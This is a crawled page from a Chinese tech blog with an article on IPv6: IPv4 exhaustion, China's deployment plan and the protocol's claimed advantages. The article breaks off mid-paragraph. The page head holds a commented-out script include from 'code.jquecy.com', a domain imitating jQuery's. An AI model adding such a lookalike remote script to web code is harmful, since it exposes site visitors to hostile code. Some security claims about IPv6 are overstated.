

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/51.html
body_size: 13834
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站IPv6，为每一粒“沙子”提供一个 IP 地址"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
<title>IPv6，为每一粒“沙子”提供一个 IP 地址-域名主机-阁主学习小站</title>
  <meta name="keywords" content="IP地址,IPv6,IPv4"/>
<meta name="description" content="IPv6是Internet Protocol Version 6的缩写，其中Internet Protocol译为“互联网协议”。IPv6是IETF（互联网工程任务组，Internet Engineering Task Force）设计的用于替代现行版本IP协议（IPv..."/>
<meta name="author" content="阁主">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<link rel="stylesheet" rev="stylesheet" href="/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5" type="text/css" media="all" /><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="article">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<div class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-IPv6，为每一粒“沙子”提供一个 IP 地址">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-IPv6，为每一粒“沙子”提供一个 IP 地址" title="阁主学习小站-IPv6，为每一粒“沙子”提供一个 IP 地址"/>
							<span>阁主学习小站</span>
						</a>
					</div>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb"><a title="返回首页" href="https://www.mainblog.cn/">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.mainblog.cn/category-5.html" target="_blank">域名主机</a>&nbsp;&gt;&nbsp;正文</nav><div id="content" class="site-content">	
<div class="clear"></div>
	<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		        
							<article id="post-51" class="post-51 post type-post status-publish format-standard hentry category-">
					<header class="entry-header">
						<h1 class="entry-title">IPv6，为每一粒“沙子”提供一个 IP 地址</h1>
						<div class="single_info">
															<span class="leixing">
																				<span class="yclx">原创</span>
																			</span>
									<a href="https://www.mainblog.cn/author-1.html" rel="nofollow" target="_blank">阁主</a>&nbsp;
														<span class="date">2026-02-03 09:13:07&nbsp;</span>
							<span class="views">  阅读 7100 次  </span>
							<span class="comment">评论 5 条</span>		
													</div>		
					</header><!-- .entry-header -->

												<div class="entry-content">
						<div class="single-content">
																		<fieldset><legend><strong>摘要：</strong></legend><p><p style="font-size: 14px; word-wrap: break-word; color: rgb(51, 51, 51); margin-bottom: 15px; text-indent: 28px; line-height: 24px; zoom: 1; font-family: arial, 宋体, sans-serif; white-space: normal; background-color: rgb(255, 255, 255);">IPv6是Internet Protocol Version 6的缩写，其中Internet Protocol译为“互联网协议”。IPv6是IETF（互联网工程任务组，Internet Engineering Task Force）设计的用于替代现行版本IP协议（IPv4）的下一代IP协议，号称可以为全世界的每一粒沙子编上一个网址。<br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;由于IPv4最大的问题在于网络地址资源有限，严重制约了互联网的应用和发展。IPv6的使用，不仅能解决网络地址资源数量的问题，而且也解决了多种接入设备连入互联网的障碍。</p></p></fieldset>
																		
						<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">中办、国办印发了《推进互联网协议第六版（IPv6）规模部署行动计划》，提出国内要在 5~10 年的时间形成下一代互联网自主技术体系和产业生态，建成全球最大规模的 IPv6 商业应用网络；</span><span style="box-sizing: border-box; margin: 0px; font-size: 11pt; color: #404040;">到 2025 年末，我国 IPv6 网络规模、用户规模、流量规模位居世界第一位，网络、应用、终端全面支持 IPv6，全面完成向下一代互联网的平滑演进升级，形成全球领先的下一代互联网技术产业体系。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">这份行动计划，几乎让每一个国内互联网、智能硬件的从业者大呼过瘾——因为这将彻底解决困扰我国多时的 IPv4 资源不足的问题，极大地提升我国的互联网接入质量。</span></p><h2 style="box-sizing: border-box; margin: 1em 0px 0.5em; font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(102, 102, 102); font-size: 30px; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 16pt;">为什么要推进 IPv6</span></h2><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">事情要从 1981 年开始说起，IETF 在 1981 年发布了 RFC 791 标准，从那时起我们便开始使用 IPv4。IPv4 总计约能提供 40 亿条 IP 地址，由于上世纪 80 年代电脑是个紧缺货，当时的人可能都无法想象地球上有 40 亿台电脑，也就没有去担心 IPv4 地址耗尽。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">不过超出大家预期的是移动互联网和物联网的极速发展。除了电脑之外，智能设备比比皆是，每一台手机、智能手环、手表、路由器等设备都会占据一个 IP 地址，甚至电视机、智能冰箱、智能洗衣机、空调、门锁等能接入互联网的智能家具，也需要自己的 IP 地址。在联网设备种类繁多的情况下，IPv4 的地址捉襟见肘。同时国外还有很多组织同时拥有上百个 IP 地址，但是实际使用的只有地址却只有数十个，导致了大量的 IP 地址被浪费，让 IPv4 地址更加紧缺。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">目前我国推进 IPv6 最大的一个动力就是为了解决 IPv4 地址枯竭的问题。</span></p><h2 style="box-sizing: border-box; margin: 1em 0px 0.5em; font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(102, 102, 102); font-size: 30px; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 16pt;">IPv6，为每一粒沙提供一个 IP</span></h2><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">IPv6 是 IETF 在 1995 年公布的下一代 IP 地址标准，与 IPv4 相比，IPv6 128 位的地址长度可以提供 3.402823669 × 10³⁸ 个地址。具体是多少个，笔者也数不清，总之据说可以给地球上的每一粒沙子都提供一个 IP 地址。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">相比之下，我们回顾一下 IPv4 提供的地址数量—— 40 多亿条。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">除了充沛的 IP 地址数量，IPv6 相比 IPv4 还有其他诸多的优势。</span></p><h3 style="box-sizing: border-box; margin: 1em 0px 0.5em; font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(102, 102, 102); font-size: 24px; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 14pt; color: #434343;">更快的传输速度</span></h3><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">快、更快、非常快，这是现在互联网长期的追求，而 IPv6 是固定报头，不像 IPv4 那样携带一堆冗长的数据，简短的报头提升了网络数据转发的效率。并且由于 IPv6 的路由表更小，聚合能力更强，保证了数据转发的路径更短，极大的提高了转发效率。</span></p><h3 style="box-sizing: border-box; margin: 1em 0px 0.5em; font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(102, 102, 102); font-size: 24px; white-space: normal; background-color: rgb(249, 249, 249);"><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/02/201802111926213018488.png" alt="o4YBAFpd2A6APDNaAACN6MbsZNo753.png" title="IPv6，为每一粒“沙子”提供一个 IP 地址"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/02/201802111926213018488.png" alt="o4YBAFpd2A6APDNaAACN6MbsZNo753.png" / alt="IPv6，为每一粒“沙子”提供一个 IP 地址第1张-阁主学习小站" title="IPv6，为每一粒“沙子”提供一个 IP 地址第1张-阁主学习小站"  ></span><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;"></span></h3><h3 style="box-sizing: border-box; margin: 1em 0px 0.5em; font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(102, 102, 102); font-size: 24px; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 14pt; color: #434343;">更安全的传输方式</span></h3><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">安全虽然越来越多的网站正在开启 SSL，但是依旧有大量的网站没有采用 HTTPS 。在 IPv4 协议中并没有强制使用 IPSec加密数据，导致网站明文传输泄漏数据，而 IPv6 则是直接集成了 IPSec，在网络层认证与加密数据，为用户提供端到端的数据安全，保证数据不被劫持。</span></p><h3 style="box-sizing: border-box; margin: 1em 0px 0.5em; font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(102, 102, 102); font-size: 24px; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 14pt; color: #434343;">对移动端更加友好</span></h3><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">现在手机等移动设备可以说已经成为许多人不可缺少的一部分了， IPv6 协议可以增强移动终端的移动特性、安全特性、路由特性，同时降低网络部署的难度和投资。</span></p><h3 style="box-sizing: border-box; margin: 1em 0px 0.5em; font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(102, 102, 102); font-size: 24px; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 14pt; color: #434343;">即插即用</span></h3><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">同样与 IPv4 相比， IPv6 增加了自动配置以及重配置技术，对于 IP 地址等信息实现自动增删更新配置，提升 IPv6 的易管理性。</span></p><h2 style="box-sizing: border-box; margin: 1em 0px 0.5em; font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(102, 102, 102); font-size: 30px; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 16pt;">普及 IPv6 的难点</span></h2><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">一句来自灵魂深处的拷问，为什么 IPv6 有如此多优点，可是这么多年过去了还是没有普及呢？</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 